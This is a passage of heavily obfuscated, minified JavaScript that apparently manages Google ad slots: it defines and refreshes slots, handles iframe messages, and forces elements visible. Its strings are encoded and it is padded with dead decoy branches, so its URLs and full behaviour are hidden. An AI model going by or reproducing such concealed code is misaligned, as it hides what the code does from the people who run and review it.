f[b(6306,"%qij")](W);else{a.Ia=1;for(g=0;g<a[b(2203,"8aUj")+"h"];g++){var n=a[g];try{var m=(h=l?d[b(1559,"#Uzm")](l,n.g):0)?h[b(6109,"7et^")+"id"]:0;n.ab=h?h[b(3700,"%qij")]||0:0;n.Ga=k=d[b(4913,"#Uzm")](parseFloat,n.ab);n.lb=h[b(4957,"sA66")+b(5730,"t4(x")];n.Ga=d[b(266,"N\x26F(")](k,n.Ba);n.Ya=d[b(2624,"VA5b")](n.Ga,n.kb);d[b(215,"#%*G")](k,0)&&(n.la||d[b(6001,"t4(x")](n.l,6)||n.ga&&d[b(7414,"fsbr")](k,.005)||n.ta||!n.Ya||!n.X)?d[b(1590,"8[H7")](ub,n,k,h,m,n.lb):d[b(5479,"FGg4")](n.l,2)?e[b(7270,
"bhA4")](n):d[b(274,"[h2u")](n.l,6)?n.fa?d[b(787,"IW0d")](Wb,n):d[b(3071,"5t6\x26")](ca,n,3,1):xb[b(6045,"J6^l")](n)}catch(q){d[b(7451,"hoEV")](C,n,b(6881,"6DFf")+b(4656,"IW0d"),q)}}d[b(6672,"F6TR")](e[b(2894,"XZbL")+"h"],0)?d[b(5930,"0q]n")](ba,function(){Q[b(4049,"j[Y7")][b(2456,"rq9s")](function(){for(g=0;f[b(3846,"t4(x")](g,e[b(1313,"c@h\x26")+"h"]);g++)n=e[g],f[b(5179,"c@h\x26")](Ia,n),n.Ya&&n.X&&(Q[b(3610,"R72O")+b(3941,"[h2u")+b(2838,"Om*v")+b(2232,"6DFf")+b(393,"XUto")]([n.g]),yb[m]=n),f[b(4407,
"U8DA")](Qa,n),f[b(5839,"%qij")](Oa,[n]);f[b(2768,"PnSi")](Ga)})}):d[b(6444,"Om*v")](Ga)}}else googletag[b(183,"*H7I")][b(1695,"6Ek0")](d)}function Ga(){var a=c,b={REMbx:function(g,e,h,k,l){return d[a0K(2463,"FGg4")](g,e,h,k,l)}};if(d[a(6694,"Om*v")](d[a(5092,"XUto")],a(6303,"5t6\x26"))){var f={ftnFn:function(g,e){return d[a(1166,"c@h\x26")](g,e)}};d[a(6273,"et(3")](ba,Z.za);ma.za=J(function(){f[a(6582,"0q]n")](P,O)},50)}else Q[a(5450,"EGoL")][a(6099,"6DFf")](function(){d[a(1634,"R72O")](d[a(4383,
"#%*G")],a(1555,"0q]n"))?zb=0:b[a(4587,"xx#h")](X,C,ba,Z,0)})}function Wb(a){var b=c,f={ViZIz:function(g,e){return d[a0K(5190,"t4(x")](g,e)},bQUwO:function(g,e,h,k){return d[a0K(3153,"U8DA")](g,e,h,k)}};d[b(3770,"8[H7")]===d[b(3185,"bhA4")]?X(C,d[b(5776,"U8DA")](b(516,"g7rL"),ba.T),Z):(a.La=d[b(5093,"5t6\x26")](a.La,2500)*2,setTimeout(function(){Jc++;a.i=5;f[b(1859,"6Ek0")](Ua,a);f[b(2380,"sA66")](da,a,0,1)},a.La))}function ub(a,b,f,g,e){var h=c,k={KxKgI:function(z,A){return d[a0K(6500,"D@c5")](z,
A)},dXCPt:d[h(5535,"t4(x")],kTDtN:function(z,A){return z+A},eCcJa:function(z,A){return d[h(3397,"bhA4")](z,A)},oCdXE:function(z,A){return z!==A},nNQgj:function(z){return z()},tNSxn:d[h(3841,"et(3")],CHHvh:h(2647,"0q]n"),QIcHt:function(z,A,w,x){return d[h(704,"B\x26[K")](z,A,w,x)},vNjll:d[h(3091,"EGoL")],pOfrr:function(z,A){return z&&A},yQoBP:function(z,A,w){return d[h(2070,"%qij")](z,A,w)},leedK:function(z,A){return d[h(653,"c@h\x26")](z,A)},CFbYD:function(z,A){return d[h(1414,"Om*v")](z,A)},oNDFc:d[h(307,
"J6^l")],TgyYI:h(3688,"6DFf"),XXTai:function(z,A,w,x,F){return d[h(2899,"W[%b")](z,A,w,x,F)},WVEmg:function(z,A){return d[h(963,"0OJ*")](z,A)},jeWTH:function(z,A){return d[h(771,"y7DI")](z,A)},QNQcT:h(7699,"B\x26[K")+h(2849,"Om*v")+h(2557,"xmHY")+h(4264,"VA5b")+h(6705,"bhA4")+h(4791,"sA66")+h(5983,"j[Y7")+h(534,"U8DA")+h(5307,"fsbr")+h(1986,"6dg*")+h(3622,"xx#h")+h(1919,"^ZHn"),BPpeb:d[h(2501,"%qij")],GsWgl:d[h(7518,"rq9s")],mYBLJ:function(z,A,w,x,F){return d[h(3014,"8[H7")](z,A,w,x,F)},lzwOv:function(z,
A){return d[h(6714,"W[%b")](z,A)},qFMZx:function(z,A){return z+A},Ummny:h(2725,"^ZHn")+h(1333,"xx#h")+h(1389,"sA66")+h(7638,"3H7A")+h(7405,"Om*v")+h(7482,"0OJ*")+h(484,"[h2u")+h(4246,"fqyZ")+h(2264,"8[H7")+h(406,"IW0d")+h(1873,"XZbL")+h(642,"J6^l")},l,n=a.g,m=d[h(1736,"8aUj")](n,d[h(5168,"D@c5")]),q=d[h(173,"j[Y7")](K,n),r=a.G,p,u,v;try{var y=(y=Q[h(4896,"j[Y7")+h(4213,"U8DA")+h(5623,"FGg4")+"ds"](n))&&d[h(4645,"xx#h")](y[h(2048,"EGoL")+"h"],0)?y[0]:y,B=a.m,D=a.u;try{var t=f[h(3374,"8[H7")+"ze"][h(2184,
"xx#h")]("x");B=d[h(6187,"EGoL")](parseInt,t[0])||a.m;D=d[h(3204,"EGoL")](parseInt,t[1])||a.u}catch(z){d[h(656,"0OJ*")](C,a,d[h(287,"XZbL")](d[h(5512,"PnSi")],JSON[h(413,"[h2u")+h(4097,"^ZHn")](f)))}if(a.fa){r=d[h(1926,"t4(x")](Za,q,h(2970,"B\x26[K")+h(5385,"#%*G")+h(3458,"il)3")+h(5046,"hoEV")+h(7576,"R72O")+h(2341,"F6TR"),B,D);try{if(d[h(400,"fsbr")](d[h(381,"6DFf")],h(1047,"hoEV")))H[h(4464,"sZ5a")+h(1483,"sA66")+"ge"][h(5141,"[h2u")+"em"](d[h(6679,"0q]n")]+a.v,Date[h(1255,"W[%b")]());else return k[h(6236,
"RHtB")](typeof B,k[h(5607,"fsbr")])?ba:k[h(688,"3H7A")](k[h(5658,"j[Y7")](k[h(2774,"#%*G")](r.B+"[",l.D)," "),y.g||h(1041,"j[Y7"))+"]"}catch(z){}}r[h(6284,"W[%b")][h(1831,"fsbr")+"ay"]===d[h(4715,"6Ek0")]&&r[h(3026,"IW0d")][h(7574,"7et^")+h(4825,"R72O")+h(7152,"Om*v")](d[h(4410,"PnSi")]);r[h(5895,"RHtB")+h(2979,"N\x26F(")]=Z(m,B,D,"");d[h(4647,"3H7A")](O,m,function(z,A){if(k[h(6572,"g7rL")](k[h(2118,"sA66")],k[h(4476,"U8DA")]))ca[h(1786,"EGoL")][h(201,"R72O")][h(7496,"fqyZ")+h(7440,"g7rL")]=W;else if(f[h(541,
"#Uzm")+h(4455,"XUto")]==k[h(7681,"Om*v")]){A[h(2409,"Hjsg")][h(2328,"y7DI")+"t"]=h(2386,"^ZHn");v=y?y[h(6493,"N\x26F(")+"rl"]:0;u=y?y[h(6538,"^ZHn")+"ml"]&&y[h(5482,"D@c5")+h(4648,"B\x26[K")]:0;p=v||a.la;l=a.o[h(6758,"J6^l")+h(2259,"y7DI")+h(1189,"3H7A")];try{if(l&&!(l&&l[h(2532,"R72O")+h(3747,"bhA4")+"r"]&&l[h(4773,"8[H7")]&&l[h(4788,"W[%b")]?k[h(2215,"0OJ*")](l,a.B,p,b):H[l]?H[l](a.B,p,b):1))return 1}catch(x){if(k[h(3464,"FGg4")](k[h(4300,"7et^")],h(2801,"Om*v"))){A=B[ba];r(w,A[0],1);var w=y[A[1]];
A[0].sa=k[h(3796,"xx#h")](typeof w,h(6256,"xx#h")+h(5589,"N\x26F("))?w:k[h(7601,"R72O")](w)}else k[h(5400,"bhA4")](C,a,h(3176,"[h2u")+h(2793,"6Ek0"),x)}k[h(4651,"xx#h")](p,!u)?(k[h(4590,"0OJ*")](C,a,k[h(1504,"xmHY")](k[h(3479,"xmHY")](k[h(6140,"XUto")](k[h(6126,"*H7I")](k[h(4018,"fqyZ")],v),h(5757,"Om*v")),y[h(7635,"c@h\x26")+"ml"]),k[h(4909,"Hjsg")])+y[h(1426,"VA5b")+h(4935,"0q]n")]+"]"),Q[h(5628,"y7DI")+h(5708,"xmHY")](z,g),k[h(3449,"0OJ*")](J,k[h(3594,"J6^l")](k[h(281,"XUto")](k[h(7017,"et(3")](k[h(5014,
"3H7A")],b),k[h(2636,"Om*v")]),encodeURIComponent(v))+k[h(3890,"EGoL")]+e,0,0,0)):(Q[h(5705,"xmHY")+h(7424,"et(3")](z,g),k[h(1261,"c@h\x26")](J,k[h(5419,"#Uzm")](k[h(3143,"g7rL")](k[h(581,"xmHY")],b),k[h(555,"VA5b")])+e,0,0,0))}else Q[h(6627,"c@h\x26")+h(6319,"*H7I")](z,g),k[h(6840,"U8DA")](Ha,a,1)},1)}catch(z){d[h(3269,"XUto")](C,a,d[h(2470,"B\x26[K")],z)}}function Y(a,b,f){var g=c,e={xdlMb:function(h,k,l,n){return h(k,l,n)},pyxtZ:d[g(5076,"D@c5")]};if(d[g(5238,"c@h\x26")](d[g(3746,"xx#h")],d[g(1222,
"et(3")]))e[g(6585,"*H7I")](ca,0,e[g(4198,"IW0d")],W);else return b in a?a[b]:f}function xa(a){var b=c,f=d[b(906,"Hjsg")](K,a.g);a.Aa=0;d[b(6728,"sZ5a")](L,f,b(6526,"j[Y7")+b(5430,"%qij")+b(2399,"6dg*")+"ed");d[b(6931,"XUto")](L,f,d[b(4627,"et(3")](d[b(1108,"#Uzm")],S?d[b(3864,"[h2u")]:b(3476,"xmHY")+"op"))}function cd(a){var b=c,f=a.o,g=K(a.g),e=g&&g[b(2011,"B\x26[K")+b(5105,"IW0d")+b(1818,"y7DI")]?g[b(2548,"y7DI")+b(4549,"XZbL")+b(6263,"rq9s")][b(2731,"XUto")+b(1978,"D@c5")+b(5380,"6dg*")+b(1303,
"il)3")+"t"]():{},h=d[b(7410,"D@c5")](Y,f,d[b(160,"sA66")],1);e=d[b(4996,"U8DA")](e[b(6546,"6Ek0")],0)&&d[b(7185,"XUto")](e[b(1400,"j[Y7")],0)&&d[b(358,"3H7A")](e[b(6963,"F6TR")],ha)&&e[b(849,"0q]n")]<Ab;a.Na?a.Na!==1&&e&&(a.Na=1,clearTimeout(a.za),a.sb()):e?(a.pa[b(1749,"VA5b")][b(2254,"et(3")+"ay"]=b(1451,"[h2u"),a.$a?a.Aa&&xa(a):(a.Ra=1,a.$a=1,H[b(6723,"D@c5")+b(3791,"R72O")+b(6516,"[h2u")+"r"](d[b(6229,"xx#h")],function(k){k=k[k[b(6471,"EGoL")+"ge"]?d[b(3361,"[h2u")]:b(658,"0q]n")];var l=k.n,
n=l==d[b(6376,"[h2u")],m=d[b(2602,"7et^")](l,d[b(7533,"IW0d")]),q=l==d[b(6594,"J6^l")],r=Y(f,d[b(7085,"N\x26F(")],1),p=d[b(6362,"#%*G")](Y,f,d[b(5620,"Hjsg")],1),u=d[b(3952,"J6^l")](Y,f,d[b(5987,"bhA4")],1),v=d[b(7057,"VA5b")](Y,f,d[b(1444,"W[%b")],1);if(d[b(3883,"#Uzm")](k.h,d[b(2108,"F6TR")]("",a.v))){if(d[b(494,"W[%b")](l,d[b(1988,"N\x26F(")])||d[b(7301,"FGg4")](l,d[b(6253,"6Ek0")]))a.oa=1;(d[b(2942,"D@c5")](m,p)||d[b(1014,"xx#h")](q,r)||d[b(3285,"t4(x")](n,u))&&d[b(1499,"0q]n")](eb,a);m&&(a.oa=
0,d[b(6467,"XUto")](xa,a));d[b(5378,"sA66")](!v,n)&&ca(a,10,0)}},!1),a.ua||(ua(a,d[b(7490,"3H7A")](K,a.g+b(7176,"g7rL"))),a.ua=1))):a.Ra&&h&&a.oa&&(a.Aa=1,N(g,d[b(1536,"bhA4")]),N(g,d[b(2406,"y7DI")](b(6526,"j[Y7")+b(4621,"Om*v")+b(551,"et(3")+b(5699,"Om*v"),S?d[b(2870,"3H7A")]:b(3234,"0OJ*")+"op")),a.pa[b(4768,"hoEV")][b(757,"XUto")+"ay"]="",a.ua||(d[b(2134,"c@h\x26")](ua,a,d[b(345,"N\x26F(")](K,a.g+d[b(4030,"8[H7")])),a.ua=1))}function Xb(a){var b=c;d[b(443,"J6^l")](d[b(2360,"VA5b")],d[b(603,"R72O")])?
(d[b(4189,"Om*v")](clearTimeout,a.za),a.za=d[b(2381,"3H7A")](setTimeout,function(){d[b(2822,"6Ek0")](cd,a)},50)):(W.Va++,X(function(){ba.Va=0},2E4))}function ua(a,b){var f=c,g={Paajw:function(h,k,l){return h(k,l)},QegXE:function(h,k){return d[a0K(2579,"0OJ*")](h,k)},QfAHC:function(h,k){return d[a0K(5547,"RHtB")](h,k)}};if(d[f(616,"R72O")](d[f(6315,"8[H7")],f(7383,"hoEV")))b[f(3137,"8aUj")+f(310,"W[%b")+f(1070,"D@c5")]?b[f(7680,"PnSi")+f(1598,"VA5b")+f(1959,"VA5b")][f(6065,"J6^l")+f(762,"6DFf")+"e"](f(409,
"8aUj")+f(1295,"#Uzm")+f(7233,"U8DA"),"*"):setTimeout(function(){g[f(4632,"#%*G")](ua,a,b)},50);else{var e=ba[Z++];ma[J++]=U[f(7168,"XUto")+f(1883,"EGoL")+"de"](g[f(2234,"F6TR")](K,31)<<6|g[f(6866,"8aUj")](e,63))}}function eb(a){var b=c,f={eQvip:function(g){return d[a0K(1954,"5t6\x26")](g)}};d[b(2655,"#Uzm")](d[b(4151,"xx#h")],d[b(1280,"FGg4")])?(a.j[b(6632,"R72O")+b(2290,"#Uzm")]="",a.j[b(5294,"j[Y7")][b(3254,"fqyZ")+"t"]="0",a.Ra=0):(X[b(3155,"IW0d")+b(6882,"6DFf")+b(5066,"6DFf")+"ig"]=C[b(7342,
"J6^l")+b(1300,"F6TR")],ba=1,f[b(6607,"[h2u")](Z))}function Yb(a,b,f){var g=c;g=(g(5064,"8aUj")+g(296,"sZ5a"))[g(1996,"W[%b")]("|");for(var e=0;;){switch(g[e++]){case "0":if(f)for(h in f)k[h]=f[h],k.O=1;continue;case "1":if(a)for(h in a)k[h]=a[h],k.O=1;continue;case "2":if(b)for(h in b)k[h]=b[h],k.O=1;continue;case "3":return k;case "4":var h,k={O:0,tb:0};continue}break}}function Ra(a,b,f,g){var e=c,h={kyRDX:function(r,p){return r(p)},BTyzi:function(r,p){return r+p}};if(d[e(5941,"6dg*")](e(1606,"R72O"),
d[e(4865,"j[Y7")]))if(d[e(1053,"FGg4")](ka,2)||a.o[e(4389,"6dg*")+e(7204,"U8DA")+e(5991,"6dg*")]&&!a.o[e(2836,"Hjsg")+"e"])setTimeout(function(){Ra(a,b,f,g)},100);else if(d[e(6312,"[h2u")](d[e(221,"PnSi")],e(7170,"EGoL"))){var k=m[e(458,"6dg*")][e(7009,"il)3")][e(1887,"N\x26F(")+e(4440,"xx#h")];J[e(2798,"j[Y7")][e(2082,"sA66")][e(997,"IW0d")+e(5426,"VA5b")]=U+"px";K(P,d[e(6799,"8[H7")](d[e(643,"j[Y7")](d[e(7565,"XUto")],O),"px"));aa.rb=function(){k[e(2630,"et(3")][e(2082,"sA66")][e(7264,"#Uzm")+e(7146,
"J6^l")]=k}}else{h=d[e(6660,"c@h\x26")][e(3493,"IW0d")]("|");for(var l=0;;){switch(h[l++]){case "0":a.oa=1;continue;case "1":H[e(7111,"RHtB")+e(7419,"XZbL")+e(2784,"3H7A")+"r"](d[e(2540,"8[H7")],function(){Xb(a)});continue;case "2":a.G[e(2504,"XZbL")+e(3138,"[h2u")][e(2988,"Hjsg")+e(6898,"0q]n")+e(6409,"il)3")+e(2367,"*H7I")](d[e(4975,"y7DI")],d[e(3301,"3H7A")](d[e(1393,"*H7I")](e(2950,"8aUj")+e(1953,"XZbL")+"\x3d'",a.g),d[e(6950,"fqyZ")]));continue;case "3":a.pa=K(a.g+d[e(141,"XUto")]);continue;
case "4":d[e(6822,"j[Y7")](N,f,d[e(7618,"0q]n")]);continue;case "5":b[e(1693,"t4(x")](d[e(911,"6DFf")](d[e(1433,"xmHY")](e(2686,"sA66")+e(5308,"U8DA")+e(4133,"xmHY")+e(1625,"g7rL")+e(6911,"FGg4")+e(928,"hoEV")+e(6120,"#%*G")+e(5854,"W[%b")+e(4361,"c@h\x26")+e(2847,"6dg*")+e(1745,"sA66")+e(1734,"VA5b")+e(5866,"Om*v")+e(1917,"0q]n")+e(5653,"6dg*")+e(7603,"xmHY")+e(3831,"N\x26F(")+e(2137,"R72O")+e(6727,"[h2u")+e(3925,"sA66")+e(5499,"0OJ*")+e(3385,"RHtB")+e(6891,"sA66")+e(832,"6DFf")+e(4589,"IW0d")+e(5045,
"y7DI")+e(7512,"PnSi")+e(4806,"hoEV")+e(6251,"XUto")+e(5321,"F6TR")+e(3620,"7et^")+e(2396,"RHtB")+e(1206,"sZ5a")+e(5285,"il)3")+e(5637,"Hjsg")+e(6592,"et(3")+e(5359,"*H7I")+e(1493,"EGoL")+e(1260,"8aUj")+e(5572,"hoEV")+e(1473,"#%*G")+e(5889,"xx#h")+e(1443,"EGoL")+e(7287,"#%*G")+e(3842,"6DFf")+e(3003,"R72O")+e(2246,"XUto")+e(6153,"U8DA")+e(6372,"VA5b")+e(3539,"6DFf")+e(3416,"g7rL")+e(7242,"6Ek0")+e(2143,"F6TR")+e(4544,"VA5b")+e(5078,"hoEV")+e(7283,"N\x26F(")+e(6367,"hoEV")+e(5246,"W[%b")+e(3892,"j[Y7")+
e(4453,"EGoL")+e(2439,"#%*G")+e(7652,"sA66")+e(1056,"*H7I")+e(7113,"XUto")+e(5299,"%qij")+e(3434,"3H7A")+e(6076,"8[H7")+e(3112,"fsbr")+e(1556,"Hjsg")+e(439,"VA5b")+e(3873,"J6^l")+e(6322,"#Uzm")+e(1597,"J6^l")+e(2148,"U8DA")+e(2330,"bhA4")+e(1977,"#%*G")+e(224,"R72O")+e(6469,"fsbr")+e(1343,"t4(x")+e(271,"xmHY")+e(1524,"J6^l")+e(7280,"Om*v")+e(1285,"XZbL")+e(4767,"7et^")+e(1999,"W[%b")+e(2173,"rq9s")+e(7579,"xmHY")+e(3617,"il)3")+e(3332,"et(3")+e(1472,"3H7A")+e(6073,"#%*G")+e(4403,"7et^")+e(5460,"XUto")+
e(1943,"N\x26F(")+e(7280,"Om*v")+e(4143,"7et^")+e(3021,"g7rL")+e(2443,"xmHY")+e(5756,"6Ek0")+e(295,"6DFf")+e(6648,"sA66")+e(2627,"U8DA")+e(7192,"B\x26[K")+e(813,"y7DI")+e(2846,"#Uzm")+e(7019,"y7DI")+e(6274,"3H7A")+e(1526,"5t6\x26")+e(4034,"#Uzm")+e(861,"RHtB")+e(552,"0OJ*")+e(7071,"[h2u")+e(2484,"fqyZ")+e(3596,"il)3")+e(1308,"0q]n")+e(6484,"et(3")+e(5449,"fsbr")+e(5831,"#%*G")+e(7180,"XUto")+e(6082,"xx#h")+e(5605,"^ZHn")+e(479,"rq9s")+e(4012,"bhA4")+e(4916,"8[H7")+e(5656,"xx#h")+e(7573,"sA66")+e(1406,
"FGg4")+e(3461,"R72O")+e(6330,"xmHY")+e(7309,"XUto")+e(1956,"VA5b")+e(464,"N\x26F(")+e(583,"fsbr")+e(2553,"XUto")+e(2128,"D@c5")+e(3295,"VA5b")+e(3689,"3H7A")+e(3926,"j[Y7")+e(5219,"W[%b")+e(4323,"6DFf")+e(1521,"g7rL")+e(351,"J6^l")+e(5368,"c@h\x26")+e(6733,"sZ5a")+e(5805,"#Uzm")+e(5355,"5t6\x26")+e(461,"[h2u")+e(4618,"xx#h")+e(5262,"xmHY")+e(4194,"R72O")+e(1544,"XZbL")+a.v,d[e(2896,"*H7I")]),d[e(7294,"rq9s")](d[e(2278,"Hjsg")](d[e(1288,"0q]n")](d[e(3679,"rq9s")](d[e(1083,"6dg*")](m,d[e(6316,"B\x26[K")]),
g),d[e(2097,"rq9s")]),g),e(7505,"Hjsg")+e(4306,"U8DA")+e(3575,"%qij")+e(6759,"y7DI")+e(4611,"0OJ*")+e(5077,"8aUj")+e(1244,"6Ek0")+e(5861,"B\x26[K")+e(1301,"U8DA")+e(1369,"B\x26[K")+e(2057,"g7rL")+e(134,"N\x26F(")+e(5667,"y7DI")+e(7525,"3H7A")+e(3074,"sZ5a")+e(6923,"sA66")+e(2520,"et(3")+e(1574,"c@h\x26")+e(2454,"c@h\x26")+e(2090,"t4(x")+e(1715,"#Uzm")+e(7516,"6dg*")+e(2885,"J6^l")+e(5104,"R72O")+e(3238,"rq9s")+e(1156,"^ZHn")+e(5784,"J6^l")+e(1110,"6dg*")+e(5557,"FGg4")+e(5636,"Om*v")+e(7696,"RHtB")+
e(695,"fqyZ")+e(2856,"J6^l")+e(1579,"RHtB")+e(7088,"8[H7")+e(4462,"8aUj"))));continue;case "6":a.za=0;continue;case "7":a.pa[e(7466,"bhA4")+e(1217,"[h2u")+e(4166,"y7DI")+"r"](e(2084,"F6TR"),function(){eb(a)});continue;case "8":b[e(785,"t4(x")]();continue;case "9":q&&d[e(1381,"FGg4")](Xb,a);continue;case "10":var n=a.o,m=n[e(6277,"PnSi")+"e"]||d[e(7493,"VA5b")],q=d[e(5275,"RHtB")](Y,n,d[e(6502,"j[Y7")],1);continue;case "11":g=g||n[e(3910,"8aUj")+"rl"];continue;case "12":b[e(1071,"sA66")]();continue}break}}else h[e(4650,
"hoEV")](ca,h[e(441,"VA5b")](W,"0"))[e(3026,"IW0d")][e(6093,"Om*v")+"ay"]=e(284,"N\x26F(")}function Za(a,b,f,g){var e=c,h={ZEiVW:e(6503,"5t6\x26")+e(2331,"c@h\x26")+e(4468,"FGg4")+e(5540,"j[Y7")+e(531,"sA66")+e(2658,"xmHY")+"5",NWLOc:d[e(182,"t4(x")],CBHbx:function(k,l){return d[e(392,"bhA4")](k,l)},mIJOK:function(k,l,n,m,q,r,p,u,v,y){return d[e(803,"IW0d")](k,l,n,m,q,r,p,u,v,y)},GnpAw:d[e(2166,"xx#h")],ZEviy:function(k,l,n,m){return d[e(3974,"6Ek0")](k,l,n,m)},VsWsV:d[e(1284,"W[%b")],WcWpf:d[e(991,
"sZ5a")],FEZnA:function(k,l){return d[e(7241,"RHtB")](k,l)},qVmXC:e(457,"sA66"),jrmYR:function(k,l){return d[e(7456,"xx#h")](k,l)},IrkgD:e(3300,"B\x26[K"),cIPoO:function(k,l){return d[e(4513,"xx#h")](k,l)},vaZoK:d[e(3012,"fqyZ")]};return a[e(222,"8[H7")+e(4032,"IW0d")]=d[e(1946,"t4(x")](d[e(1642,"sA66")](d[e(5974,"fqyZ")](d[e(4538,"D@c5")](d[e(148,"N\x26F(")](d[e(6666,"t4(x")](d[e(5216,"7et^")](d[e(987,"il)3")](d[e(590,"Om*v")](d[e(6259,"6DFf")](d[e(340,"#%*G")](d[e(5640,"B\x26[K")](d[e(6390,"IW0d")](d[e(6023,
"^ZHn")](d[e(3643,"0q]n")](d[e(5441,"et(3")],b)+d[e(5189,"fsbr")]+b,d[e(7634,"0q]n")]),b),d[e(2185,"IW0d")]),b),d[e(6890,"xx#h")])+d[e(7278,"t4(x")](f,12)+d[e(5174,"J6^l")],d[e(835,"6DFf")](g,12)),d[e(3177,"#Uzm")]),b),d[e(2815,"hoEV")]),b),d[e(5478,"VA5b")])+f,e(2127,"RHtB")+e(2056,"VA5b")),g),e(6127,"R72O")+e(6488,"VA5b")),d[e(5616,"6Ek0")](K,b+"4")[e(5638,"EGoL")+e(6058,"7et^")+e(2481,"RHtB")+"r"](d[e(1497,"#Uzm")],function(){var k={FRDBY:h[e(6440,"3H7A")],oneZD:h[e(5903,"D@c5")],GSaMq:function(m,
q){return h[e(1427,"fsbr")](m,q)},UEriV:function(m,q,r,p,u,v,y,B,D,t){return h[e(4771,"#%*G")](m,q,r,p,u,v,y,B,D,t)},gSllC:function(m,q){return m+q},QKwXo:h[e(2096,"il)3")],rvtjS:function(m,q,r,p){return h[e(7112,"8[H7")](m,q,r,p)},EsUnj:h[e(1106,"5t6\x26")],RNgyu:h[e(3940,"PnSi")],rWGWv:function(m,q){return h[e(2344,"Hjsg")](m,q)},rTDzY:h[e(402,"t4(x")]};if(h[e(1332,"XZbL")](h[e(1197,"8aUj")],e(401,"D@c5")))a[e(4435,"%qij")+e(4804,"5t6\x26")]="";else for(var l=k[e(1645,"g7rL")][e(812,"EGoL")]("|"),
n=0;;){switch(l[n++]){case "0":Qa[e(3649,"8aUj")+e(7103,"^ZHn")+"te"](k[e(2258,"B\x26[K")],1);continue;case "1":k[e(2289,"c@h\x26")](gb,Va);continue;case "2":Aa=Ca?Ja.j:Ta;continue;case "3":Zb=k[e(3524,"sA66")](hb,$b,Bb,k[e(7158,"t4(x")]("#",Cb.id),va[0],va[1],3,3,[wa],[]);continue;case "4":tb&&(Db[e(2405,"xmHY")][e(5953,"%qij")+"t"]=k[e(2130,"XUto")]);continue;case "5":k[e(2569,"B\x26[K")](ib,G)&&(H&&(qc.M=ac.M,zb.v=Q.v,Vb.Oa=1,Eb.A=qa.A,jb.ia=bc.ia,cc.ka=kb.ka,Fb.F=lb.F,yb.F[e(4973,"B\x26[K")](mb),
X.H=ka.H,rc.H[e(2072,"RHtB")](sc.aa),V.K=dc.K,tc.S=uc.S,Ab.Z&&(ha.F[e(3882,"%qij")](6),nb.Z=0)),k[e(3867,"t4(x")](Gb,vc,2,U));continue;case "6":R[e(4524,"PnSi")+e(4507,"g7rL")+e(5856,"FGg4")+e(5548,"RHtB")+"t"](e(5758,"VA5b")+e(4937,"sZ5a"),Ua);continue;case "7":for(Hb=Wa;(Ib=Jb[e(7079,"rq9s")+e(1624,"EGoL")+e(528,"c@h\x26")])&&!(ec[e(3765,"Hjsg")+"es"]||la[e(4832,"hoEV")+e(1561,"et(3")+e(7261,"8[H7")])[e(1221,"t4(x")](fc,k[e(2285,"c@h\x26")]););continue;case "8":Da.j=da;continue;case "9":vb.id||
(wb.id=k[e(1808,"sA66")](k[e(4515,"fsbr")],ca(99999999)));continue;case "10":k[e(289,"VA5b")](ob,ua);continue;case "11":za.id=e(2517,"et(3")+e(3492,"fsbr")+pb(99999999);continue;case "12":Ma=bb[e(6389,"c@h\x26")+e(7546,"U8DA")+e(7141,"Om*v")](k[e(2430,"%qij")]);continue;case "13":Xa.C=Ea[e(1918,"IW0d")+e(163,"#Uzm")];continue}break}}),(new MutationObserver(function(){h[e(636,"Om*v")](K,b+"0")[e(2082,"sA66")][e(7291,"8[H7")+"ay"]=h[e(1448,"PnSi")]}))[e(3920,"xmHY")+"ve"](d[e(2935,"7et^")](K,d[e(2403,
"5t6\x26")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(5131,"xmHY")](K,d[e(5826,"R72O")](b,"5"))}function $a(a){var b=c,f={RUrud:function(g,e){return d[a0K(504,"xx#h")](g,e)},QDdtr:function(g,e){return g>e},rlGbF:d[b(2508,"t4(x")],IbRns:d[b(4847,"F6TR")],ehbbW:function(g,e){return g(e)}};d[b(3883,"#Uzm")](a.l,2)&&ba(function(){var g={uEuTN:function(e,h){return f[a0K(624,"8[H7")](e,h)},jtxTk:function(e,h){return f[a0K(6757,"g7rL")](e,h)}};f[b(7528,"N\x26F(")]!==f[b(883,"xmHY")]?f[b(5187,
"XZbL")](Ia,a):Z&&(ma+=g[b(556,"8[H7")](J,2),g[b(6255,"XUto")](U,K*20)&&(P=0),O=1)})}function Ia(a){var b=c,f={ybbnc:function(g,e,h){return g(e,h)},wzCyT:function(g,e){return d[a0K(486,"VA5b")](g,e)},ZEaGj:function(g,e){return d[a0K(5693,"Om*v")](g,e)},vYRtx:function(g,e){return d[a0K(6114,"PnSi")](g,e)}};if(d[b(1251,"J6^l")](b(2024,"*H7I"),d[b(6732,"6DFf")])){if(!a.J)try{a.J=d[b(278,"[h2u")](a.i,5)?googletag[b(2941,"U8DA")+b(5221,"D@c5")+b(5327,"R72O")+b(1660,"fqyZ")](a.D,googletag[b(745,"#Uzm")][b(924,
"Hjsg")+b(1647,"0OJ*")+b(3194,"t4(x")][b(5225,"6dg*")+b(1240,"8aUj")+"AL"]):googletag[b(6305,"[h2u")+b(2222,"hoEV")](a.D,a.A,a.g),a.J?(a.J[b(1898,"j[Y7")+b(3020,"0q]n")+"t"]=a,a.J[b(738,"PnSi")+b(4115,"PnSi")](googletag[b(6396,"N\x26F(")+"s"]())):d[b(1765,"t4(x")](a.i,5)&&d[b(3916,"F6TR")](ca,a,4,1)}catch(g){d[b(2233,"sA66")](ca,a,4,0)}}else O=aa[b(650,"RHtB")+"s"],fa&&N>500?f[b(5849,"B\x26[K")](L,na,999):!Y||(Q[b(1147,"8[H7")+b(5243,"Om*v")]!=4||f[b(5173,"FGg4")](R,200)&&f[b(2384,"XZbL")](I,404))&&
pa||f[b(3581,"XZbL")](V,S)}function Sa(a){var b=c,f={Ypsvq:d[b(5739,"fsbr")],zyLUq:b(5825,"et(3"),tzhFR:function(r,p){return d[b(4637,"Om*v")](r,p)},AURvC:function(r,p){return d[b(971,"et(3")](r,p)},OUCFw:function(r,p){return r==p},GhPNG:d[b(800,"0q]n")],zLPJH:function(r,p,u,v){return d[b(6604,"XZbL")](r,p,u,v)},sBMGH:b(557,"PnSi")+b(4646,"fsbr")+"r",gEOmC:function(r,p,u,v){return d[b(5456,"5t6\x26")](r,p,u,v)},jDFMu:b(3735,"xx#h")+b(6148,"0OJ*")+b(685,"8aUj"),UJndd:function(r,p){return d[b(2419,
